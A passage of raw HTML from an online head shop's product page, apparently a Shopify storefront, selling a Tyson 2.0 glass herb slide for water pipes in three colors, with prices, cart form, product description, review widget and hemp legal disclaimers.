                name="Color-template--26548696514741__main-product-7478260203701"
                value="Red"
                checked
                
                data-option-value="Red"
                data-option-value-id="98670444725"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7478260203701-color-0"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Red"
                  style="--swatch-background: red;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&width=72);"
                >
                  <span class="sr-only">Red</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Red</span></label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-7478260203701-color-1"
                name="Color-template--26548696514741__main-product-7478260203701"
                value="White"
                
                
                data-option-value="White"
                data-option-value-id="98670477493"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7478260203701-color-1"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="White"
                  style="--swatch-background: white;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&width=72);"
                >
                  <span class="sr-only">White</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">White</span></label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-7478260203701-color-2"
                name="Color-template--26548696514741__main-product-7478260203701"
                value="Black"
                
                
                data-option-value="Black"
                data-option-value-id="2835000000693"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7478260203701-color-2"
                  class="color-swatch with-image cursor-pointer relative aspect-square mobile:aspect-adapt_first"
                  title="Black"
                  style="--swatch-background: black;--swatch-background-image: url(//www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&width=72);"
                >
                  <span class="sr-only">Black</span><span class="tooltip opacity-0 pointer-events-none text-xs rounded-full z-10">Black</span></label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":43060130939061,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"TYSON2-BWL-HVYBG14MM-RED","requires_shipping":true,"taxable":true,"featured_image":{"id":35755767070901,"product_id":7478260203701,"position":3,"created_at":"2023-08-14T08:53:43-04:00","updated_at":"2024-05-16T15:33:49-04:00","alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","width":2696,"height":4044,"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029","variant_ids":[43060130939061]},"available":true,"name":"Tyson 2.0 Punching Bag Herb Slide - Red","public_title":"Red","options":["Red"],"price":4000,"weight":68,"compare_at_price":null,"inventory_quantity":219,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding.","id":28084536934581,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7478260203701">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7478260203701" class="select" form="ProductForm-template--26548696514741__main-product-7478260203701"><option
            selected
            
            value="43060130939061"
          >
            Red

            - $40.00
          </option><option
            
            
            value="43060130971829"
          >
            White

            - $70.00
          </option><option
            
            
            value="44157225992373"
          >
            Black

            - $70.00
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="43060130939061" data-price="40" data-club-price="28.75" data-elite-price="28.03" >Red</option>
                  
                    <option value="43060130971829" data-price="70" data-club-price="28.75" data-elite-price="28.03" >White</option>
                  
                    <option value="44157225992373" data-price="70" data-club-price="28.75" data-elite-price="28.03" >Black</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7478260203701" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43060130939061" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7478260203701">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7478260203701" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7478260203701">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Tyson 2.0 Punching Bag Herb Slide"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7478260203701"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="43060130939061"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7478260203701"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Tyson 2.0 Punching Bag Herb Slide"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/tyson-2-0-punching-bag-herb-slide" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7478260203701"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-7478260203701" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="4000" form="ProductForm-template--26548696514741__main-product-7478260203701">$40.00</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7478260203701" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-7478260203701"
        form="ProductForm-template--26548696514741__main-product-7478260203701"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=2696" alt="Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding." srcset="//www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=80 80w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=160 160w" width="2696" height="4044" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Tyson 2.0 Punching Bag Herb Slide</p><div class="text-xs text-opacity leading-tight" data-sticky-product-options>Red</div></div>
              <div id="StickyPrice-template--26548696514741__main-product-7478260203701">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$40.00 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-7478260203701"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">You’ll be rippin’ your favorite bong like a real champ when you use this amazing flower bowl! It’s crafted to resemble a punching bag with a pair of boxing gloves hanging from one side and the Mike Tyson 2.0 logo on the other. </span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">The attention-grabbing </span><b data-mce-fragment="1">Tyson 2.0 Punching Bag Herb Slide</b><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;"> is the result of a collaboration between Mike Tyson and Empire Glassworks. This is a handmade herb slide that’s been created using intricate detailing from quality American glass rods. It features a deep bowl for generous packs and a 14.5mm male joint, making it compatible with 14.5mm female-jointed water pipes. </span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">This badass piece is available in Red, Black, or White. Pick the color you like best so you can add this knockout herb slide to your smoking arsenal. </span></p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7478260203701" 
		data-yotpo-name="Tyson 2.0 Punching Bag Herb Slide" 
		data-yotpo-url="https://www.smokecartel.com/products/tyson-2-0-punching-bag-herb-slide" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1_large.jpg%3Fv=1715888029" 
		data-yotpo-price="40.0" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;You’ll be rippin’ your favorite bong like a real champ when you use this amazing flower bowl! It’s crafted to resemble a punching bag with a pair of boxing gloves hanging from one side and the Mike Tyson 2.0 logo on the other. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;The attention-grabbing &lt;/span&gt;&lt;b data-mce-fragment=&quot;1&quot;&gt;Tyson 2.0 Punching Bag Herb Slide&lt;/b&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt; is the result of a collaboration between Mike Tyson and Empire Glassworks. This is a handmade herb slide that’s been created using intricate detailing from quality American glass rods. It features a deep bowl for generous packs and a 14.5mm male joint, making it compatible with 14.5mm female-jointed water pipes. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;This badass piece is available in Red, Black, or White. Pick the color you like best so you can add this knockout herb slide to your smoking arsenal. &lt;/span&gt;&lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7478260203701&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7478260203701"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
